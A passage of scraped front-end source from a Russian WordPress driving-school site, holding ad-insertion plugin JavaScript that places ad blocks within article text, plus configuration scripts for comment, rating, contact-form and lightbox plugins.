                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                } else if (containerFor7th[i]['elementPlace'] == 0) {
                    elementToBind = tlArray[0]['element'];
                    elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                    elementToBind.classList.add('rbinder-'+binderName);
                    elementToAdd.classList.remove('coveredAd');
                } else {
                    for (let j = 0; j < tlArray.length; j++) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(false, j, tlArray, elementToBind);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                }
            }

            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan1");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e);
    }
}

function percentInserter(lordOfElements, containerFor6th, tlArray, textLength) {
    try {
        var textNeedyLength = 0;
        let elementToAdd;
        var elementToBind;
        let elementToAddStyle;
        let block_number;
        var binderName;
        /* var checkIfBlockUsed = 0; */

        function insertByPercents(textLength) {
            let localMiddleValue = 0;

            for (let j = 0; j < containerFor6th.length; j++) {
                textNeedyLength = Math.round(textLength * (containerFor6th[j]["elementPlace"]/100));
                for (let i = 0; i < tlArray.length; i++) {
                    if (tlArray[i]['lengthSum'] >= textNeedyLength) {
                        binderName = elementBinderNameGenerator();

                        elementToAdd = document.createElement("div");
                        elementToAdd.classList.add("percentPointerClass");
                        elementToAdd.classList.add("marked");
                        if (containerFor6th[j]["sc"]==1) {
                            elementToAdd.classList.add("scMark");
                        }
                        elementToAdd.dataset.rbinder = binderName;
                        elementToAdd.innerHTML = containerFor6th[j]["text"];
                        if (!elementToAdd) {
                            break;
                        }
                        block_number = elementToAdd.children[0].attributes['data-id'].value;
                        elementToAddStyle = createStyleElement(block_number, containerFor6th[j]["elementCss"]);
                        if (elementToAddStyle&&elementToAddStyle!='default') {
                            elementToAdd.style.textAlign = elementToAddStyle;
                        }

                        localMiddleValue = tlArray[i]['lengthSum'] - Math.round(tlArray[i]['length']/2);
                        elementToBind = tlArray[i]['element'];
                        currentElementReceiverSpec(false, i, tlArray, elementToBind);
                        if (textNeedyLength < localMiddleValue) {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                        } else {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                        }
                        elementToBind.classList.add('rbinder-'+binderName);
                        elementToAdd.classList.remove('coveredAd');
                        break;
                    }
                }
            }
            return false;
        }

        function clearTlMarks() {
            let marksForDeleting = document.querySelectorAll('.textLengthMarker');

            if (marksForDeleting.length > 0) {
                for (let i = 0; i < marksForDeleting.length; i++) {
                    marksForDeleting[i].remove();
                }
            }
        }

        if (!document.getElementById("markedSpan")) {
            insertByPercents(textLength);
            clearTlMarks();
            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e.message);
    }
}

function saveContentBlock(contentContainer) {
    try {
        if (!gather_content) {
            console.log('content gather save function entered');
            let xhttp = new XMLHttpRequest();
            let sendData = 'action=RFWP_saveContentContainer&type=gatherContentBlock&data='+contentContainer;
            xhttp.onreadystatechange = function(redata) {
                if (this.readyState == 4 && this.status == 200) {
                    console.log('content gather succeed');
                } else {
                    console.log('content gather gone wrong');
                }
            };
            xhttp.open("POST", rb_ajaxurl, true);
            xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
            xhttp.send(sendData);
        }
    } catch (er) {
        console.log('content gather error: '+er+';');
    }
}

window.gatherContentBlock = function() {
    let cPointer = null,
        cPointerParent = null,
        cPointerParentString = null,
        classWords = ['content','entry','post','wrap','description','taxonomy'],
        classChoosed = false;

    cPointer =  document.querySelector('#content_pointer_id');
    if (cPointer) {
        if (window.jsInputerLaunch!==15) {
            return false;
        }
        cPointerParent = cPointer.parentElement;
        if (cPointerParent) {
            if (cPointerParent.id) {
                cPointerParentString = '#'+cPointerParent.id;
            } else {
                if (cPointerParent.classList.length > 0) {
                    cPointerParentString = '.'+cPointerParent.classList[0];
                    for (let j = 0; j < classWords.length; j++) {
                        for (let i = 0; i < cPointerParent.classList.length; i++) {
                            if (cPointerParent.classList[i].includes(classWords[j])) {
                                cPointerParentString = '.'+cPointerParent.classList[i];
                                classChoosed = true;
                                break;
                            }
                        }
                        if (classChoosed===true) {
                            break;
                        }
                    }
                }
            }
            if (cPointerParentString) {
                console.log('content gather content block detected');
                /* cPointerParentString = JSON.stringify(cPointerParentString); */
                saveContentBlock(cPointerParentString);
            }
        }
    } else {
        console.log('content gather delayed');
        setTimeout(function () {
            gatherContentBlock();
        }, 500);
    }
};

window.removeMarginClass = function(blockObject) {
    if (blockObject && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
        let binderName,
            neededElement,
            currentDirection,
            seekerIterationCount,
            currentSubling;

        binderName = blockObject.dataset.rbinder;
        if (binderName) {
            seekerIterationCount = 0;
            currentDirection = 'before';
            do {
                seekerIterationCount++;
                currentSubling = blockObject.nextElementSibling;
                if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                    neededElement = currentSubling;
                }
            } while (currentSubling&&!neededElement&&seekerIterationCount < 5);

            if (!neededElement) {
                seekerIterationCount = 0;
                currentDirection = 'after';
                do {
                    seekerIterationCount++;
                    currentSubling = blockObject.previousElementSibling;
                    if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                        neededElement = currentSubling;
                    }
                } while (currentSubling&&!neededElement&&seekerIterationCount < 5);
            }
            if (neededElement) {
                if (currentDirection === 'before') {
                    neededElement.classList.remove('rfwp_removedMarginTop');
                } else {
                    neededElement.classList.remove('rfwp_removedMarginBottom');
                }
            }
        }
    }

    return false;
};

function elementBinderNameGenerator() {
    let binderName = '',
        checkedElements,
        passed = false;

    while (passed===false) {
        binderName = Math.floor(Math.random()*100000);
        checkedElements = document.querySelectorAll('[data-rbinder="'+binderName+'"]');
        if (checkedElements.length < 1) {
            passed = true;
        }
    }

    return binderName;
}</script> <script>if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://avtoshkolak.ru/wp-admin/admin-ajax.php';}
if (typeof cache_devices==='undefined') {var cache_devices = true;}
var nReadyBlock = false;
var fetchedCounter = 0;

function sendReadyBlocksNew(blocks) {
    if (!cache_devices) {
        let xhttp = new XMLHttpRequest();
        let sendData = 'action=saveAdBlocks&type=blocksGethering&data='+blocks;
        xhttp.onreadystatechange = function(redata) {
            if (this.readyState == 4 && this.status == 200) {
                console.log('cache succeed');
            }
        };
        xhttp.open("POST", rb_ajaxurl, true);
        xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
        xhttp.send(sendData);
    }
}

function gatherReadyBlocks() {
    if (block_classes && block_classes.length) {
        let blocks = {};
        let counter1 = 0;
        let gatheredBlocks = document.querySelectorAll('.' + block_classes.join(', .'));
        let checker = 0;
        let adContent = '';
        let curState = '';
        let thisData = [];
        let sumData = [];
        let newBlocks = '';
        let thisDataString = '';

        if (gatheredBlocks.length > 0) {
            blocks.data = {};

            for (let i = 0; i < gatheredBlocks.length; i++) {
                curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
                checker = 0;
                if (curState&&gatheredBlocks[i]['innerHTML'].length > 0&&gatheredBlocks[i]['dataset']['aid'] > 0&&curState!='no-block') {
                    if (gatheredBlocks[i]['innerHTML'].length > 0) {
                        checker = 1;
                    }
                    if (checker==1) {
                        blocks.data[counter1] = {id:gatheredBlocks[i]['dataset']['id'],code:gatheredBlocks[i]['dataset']['aid']};
                        counter1++;
                    }
                }
            }

            blocks = JSON.stringify(blocks);
            sendReadyBlocksNew(blocks);
        }
    } else nReadyBlock = true;
}

function timeBeforeGathering() {
    if (block_classes && block_classes.length > 0)
    {
        let gatheredBlocks = document.querySelectorAll('.' + block_classes.join(', .'));
        let okStates = ['done','refresh-wait','no-block','fetched'];
        let curState = '';

        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (!gatheredBlocks[i]['dataset']["state"]) {
                nReadyBlock = true;
                break;
            } else {
                curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
                if (!okStates.includes(curState)) {
                    nReadyBlock = true;
                    break;
                } else if (curState=='fetched'&&fetchedCounter < 3) {
                    fetchedCounter++;
                    nReadyBlock = true;
                    break;
                }
            }
        }
    }
    else nReadyBlock = true;

    if (nReadyBlock == true) {
        nReadyBlock = false;
        setTimeout(timeBeforeGathering,2000);
    } else {
        gatherReadyBlocks();
    }
}

function launchTimeBeforeGathering() {
    if (document.readyState === "complete" || (document.readyState !== "loading" && !document.documentElement.doScroll)) {
        timeBeforeGathering();
    } else {
        setTimeout(launchTimeBeforeGathering,100);
    }
}
launchTimeBeforeGathering();</script> <a href='javascript:void(0);' id='wpdUserContentInfoAnchor' style='display:none;' rel='#wpdUserContentInfo' data-wpd-lity>wpDiscuz</a><div id='wpdUserContentInfo' style='overflow:auto;background:#FDFDF6;padding:20px;width:600px;max-width:100%;border-radius:6px;' class='lity-hide'></div><div id='wpd-editor-source-code-wrapper-bg'></div><div id='wpd-editor-source-code-wrapper'><textarea id='wpd-editor-source-code'></textarea><button id='wpd-insert-source-code'>Insert</button><input type='hidden' id='wpd-editor-uid' /></div><noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://avtoshkolak.ru/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.5'></script><link rel='stylesheet' id='testme-style-css-css' href='https://avtoshkolak.ru/wp-content/plugins/wp_testme/testme_style.css?ver=1.0.1' type='text/css' media='all' /> <script type='text/javascript' id='contact-form-7-js-extra'>var wpcf7 = {"api":{"root":"https:\/\/avtoshkolak.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};</script> <script type='text/javascript' id='toc-front-js-extra'>var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"Auto","smooth_scroll_offset":"50"};</script> <script type='text/javascript' id='wp-postratings-js-extra'>var ratingsL10n = {"plugin_url":"https:\/\/avtoshkolak.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/avtoshkolak.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="";;</script> <script type='text/javascript' id='wp-postviews-cache-js-extra'>var viewsCacheL10n = {"admin_ajax_url":"https:\/\/avtoshkolak.ru\/wp-admin\/admin-ajax.php","post_id":"954"};</script> <script type='text/javascript' id='testme-js-extra'>var testme_aj = {"ajax_url":"https:\/\/avtoshkolak.ru\/wp-admin\/admin-ajax.php"};</script> <script type='text/javascript' id='wpdiscuz-combo-js-js-extra'>var wpdiscuzAjaxObj = {"wc_hide_replies_text":"\u0421\u043f\u0440\u044f\u0442\u0430\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b","wc_show_replies_text":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043e\u0442\u0432\u0435\u0442\u043e\u0432","wc_msg_required_fields":"\u0417\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435 \u043f\u043e\u043b\u044f","wc_invalid_field":"\u041d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u043e\u043b\u044f \u0437\u0430\u043f\u043e\u043b\u043d\u0435\u043d\u044b \u043d\u0435\u0432\u0435\u0440\u043d\u043e","wc_error_empty_text":"\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0437\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u044d\u0442\u043e \u043f\u043e\u043b\u0435, \u0447\u0442\u043e\u0431\u044b \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","wc_error_url_text":"url \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439","wc_error_email_text":"\u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u043d\u0435\u0432\u0435\u0440\u0435\u043d","wc_invalid_captcha":"\u041d\u0435\u0432\u0435\u0440\u043d\u043e \u0432\u0432\u0435\u0434\u0435\u043d \u043a\u043e\u0434","wc_login_to_vote":"\u0412\u044b \u0434\u043e\u043b\u0436\u043d\u044b \u0432\u043e\u0439\u0442\u0438 , \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u043e\u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c","wc_deny_voting_from_same_ip":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_self_vote":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u0441\u0432\u043e\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_vote_only_one_time":"\u0412\u044b \u0443\u0436\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043b\u0438 \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_voting_error":"\u041e\u0448\u0438\u0431\u043a\u0430 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043d\u0438\u044f","wc_comment_edit_not_possible":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u0431\u043e\u043b\u044c\u0448\u0435 \u043d\u0435\u043b\u044c\u0437\u044f \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","wc_comment_not_updated":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u043d\u0435 \u0431\u044b\u043b \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d","wc_comment_not_edited":"\u0412\u044b \u043d\u0435 \u0441\u0434\u0435\u043b\u0430\u043b\u0438 \u043d\u0438\u043a\u0430\u043a\u0438\u0445 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0439","wc_msg_input_min_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043a\u043e\u0440\u043e\u0442\u043a\u0438\u0439","wc_msg_input_max_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0434\u043b\u0438\u043d\u043d\u044b\u0439","wc_spoiler_title":"\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u043f\u043e\u0439\u043b\u0435\u0440\u0430","wc_cannot_rate_again":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0441\u043d\u043e\u0432\u0430 \u043e\u0446\u0435\u043d\u0438\u0442\u044c","wc_not_allowed_to_rate":"\u0412\u0430\u043c \u043d\u0435 \u0440\u0430\u0437\u0440\u0435\u0448\u0435\u043d\u043e \u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0437\u0434\u0435\u0441\u044c \u043e\u0446\u0435\u043d\u043a\u0443","wc_follow_user":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_unfollow_user":"\u041e\u0442\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043e\u0442 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_follow_success":"\u0412\u044b \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u043b\u0438\u0441\u044c \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430","wc_follow_canceled":"\u0412\u044b \u043f\u0440\u0438\u043e\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u043b\u0438 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443 \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430.","wc_follow_email_confirm":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0441\u0432\u043e\u0439 email \u0438 \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435 \u0437\u0430\u043f\u0440\u043e\u0441 \u043d\u0430 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443.","wc_follow_email_confirm_fail":"\u041e\u0447\u0435\u043d\u044c \u0436\u0430\u043b\u044c, \u043d\u043e \u043c\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u043c \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u043f\u0438\u0441\u044c\u043c\u043e \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d\u0438\u044f.","wc_follow_login_to_follow":"\u0410\u0432\u0442\u043e\u0440\u0438\u0437\u0443\u0439\u0442\u0435\u0441\u044c \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0434\u043f\u0438\u0441\u044b\u0432\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439.","wc_follow_impossible":"\u041e\u0447\u0435\u043d\u044c \u0436\u0430\u043b\u044c, \u043d\u043e \u0432\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f.","wc_follow_not_added":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u043e\u0437\u0436\u0435.","is_user_logged_in":"","commentListLoadType":"0","commentListUpdateType":"0","commentListUpdateTimer":"60","liveUpdateGuests":"0","wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"0","commentTextMaxLength":"0","replyTextMaxLength":"0","commentTextMinLength":"1","replyTextMinLength":"1","storeCommenterData":"100000","socialLoginAgreementCheckbox":"1","enableFbLogin":"0","fbUseOAuth2":"0","enableFbShare":"0","facebookAppID":"","facebookUseOAuth2":"0","enableGoogleLogin":"0","googleClientID":"","googleClientSecret":"","cookiehash":"9532874a50cd954986da528d85b8c56c","isLoadOnlyParentComments":"0","scrollToComment":"1","commentFormView":"collapsed","enableDropAnimation":"1","isNativeAjaxEnabled":"1","enableBubble":"0","bubbleLiveUpdate":"0","bubbleHintTimeout":"45","bubbleHintHideTimeout":"10","cookieHideBubbleHint":"wpdiscuz_hide_bubble_hint","bubbleShowNewCommentMessage":"1","bubbleLocation":"content_left","firstLoadWithAjax":"0","wc_copied_to_clipboard":"\u0421\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d \u0432 \u0431\u0443\u0444\u0435\u0440 \u043e\u0431\u043c\u0435\u043d\u0430.","inlineFeedbackAttractionType":"blink","loadRichEditor":"1","wpDiscuzReCaptchaSK":"","wpDiscuzReCaptchaTheme":"light","wpDiscuzReCaptchaVersion":"2.0","wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","wpDiscuzIsShowOnSubscribeForm":"0","wmuEnabled":"1","wmuInput":"wmu_files","wmuMaxFileCount":"1","wmuMaxFileSize":"2097152","wmuPostMaxSize":"1047527424","wmuIsLightbox":"1","wmuMimeTypes":{"jpg":"image\/jpeg","jpeg":"image\/jpeg","jpe":"image\/jpeg","gif":"image\/gif","png":"image\/png","bmp":"image\/bmp","tiff":"image\/tiff","tif":"image\/tiff","ico":"image\/x-icon"},"wmuPhraseConfirmDelete":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e \u0432\u043b\u043e\u0436\u0435\u043d\u0438\u0435?","wmuPhraseNotAllowedFile":"\u041d\u0435\u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0439 \u0442\u0438\u043f \u0444\u0430\u0439\u043b\u0430","wmuPhraseMaxFileCount":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0437\u0430\u0433\u0440\u0443\u0436\u0430\u0435\u043c\u044b\u0445 \u0444\u0430\u0439\u043b\u043e\u0432 1","wmuPhraseMaxFileSize":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0437\u0430\u0433\u0440\u0443\u0436\u0430\u0435\u043c\u043e\u0433\u043e \u0444\u0430\u0439\u043b\u0430 2MB","wmuPhrasePostMaxSize":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f 999MB","wmuPhraseDoingUpload":"\u0418\u0434\u0435\u0442 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430! \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435.","msgEmptyFile":"File is empty. Please upload something more substantial. This error could also be caused by uploads being disabled in your php.ini or by post_max_size being defined as smaller than upload_max_filesize in php.ini.","msgPostIdNotExists":"ID \u0437\u0430\u043f\u0438\u0441\u0438 \u043d\u0435 \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u0435\u0442","msgUploadingNotAllowed":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u0434\u043b\u044f \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u0441\u0442\u0430 \u0437\u0430\u043f\u0440\u0435\u0449\u0435\u043d\u0430","msgPermissionDenied":"\u0423 \u0432\u0430\u0441 \u043d\u0435\u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e \u043f\u0440\u0430\u0432 \u0434\u043b\u044f \u0432\u044b\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f \u044d\u0442\u043e\u0433\u043e \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u044f","wmuKeyImages":"images","wmuSingleImageWidth":"auto","wmuSingleImageHeight":"200","version":"7.5.3","wc_post_id":"954","isCookiesEnabled":"1","loadLastCommentId":"0","dataFilterCallbacks":[],"phraseFilters":[],"scrollSize":"32","is_email_field_required":"1","url":"https:\/\/avtoshkolak.ru\/wp-admin\/admin-ajax.php","customAjaxUrl":"https:\/\/avtoshkolak.ru\/wp-content\/plugins\/wpdiscuz\/utils\/ajax\/wpdiscuz-ajax.php","bubbleUpdateUrl":"https:\/\/avtoshkolak.ru\/wp-json\/wpdiscuz\/v1\/update","restNonce":"8bfef04f75","validateNonceForGuests":""};
var wpdiscuzUCObj = {"msgConfirmDeleteComment":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439?","msgConfirmCancelSubscription":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u044d\u0442\u0443 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","msgConfirmCancelFollow":"\u0423\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","additionalTab":"0"};</script> <script type='text/javascript' id='wpdiscuz-combo-js-js-before'>var wpdiscuzEditorOptions = {
        modules: {
        toolbar: "",
        counter: {
        uniqueID: "",
        commentmaxcount : 0,
        replymaxcount : 0,
        commentmincount : 1,
        replymincount : 1,
        },
                },
        wc_be_the_first_text: "\u041e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u043f\u0435\u0440\u0432\u044b\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439!",
        wc_comment_join_text: "\u041f\u0440\u0438\u0441\u043e\u0435\u0434\u0438\u043d\u0438\u0442\u044c\u0441\u044f \u043a \u043e\u0431\u0441\u0443\u0436\u0434\u0435\u043d\u0438\u044e",
        theme: 'snow',
        debug: 'error'
        };</script> <script type='text/javascript' id='jquery-fancybox-js-after'>var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-fileesc_html__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
/* YouTube */
jQuery('a[href*="youtu.be/" i],area[href*="youtu.be/" i],a[href*="youtube.com/" i],area[href*="youtube.com/" i]').filter(function(){return this.href.match(/\/(?:youtu\.be|watch\?|embed\/)/);}).not('.nofancybox,li.nofancybox>a').addClass('fancybox-youtube');
jQuery('a.fancybox-youtube,area.fancybox-youtube,.fancybox-youtube>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','width':640,'height':360,'keepRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fs=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?youtu(?:\.be\/([^\?]+)\??|be\.com\/watch\?(.*(?=v=))v=([^&]+))(.*)/gi,"https://youtube.com/embed/$1$3?$2$4&autoplay=1");}}))});
};};
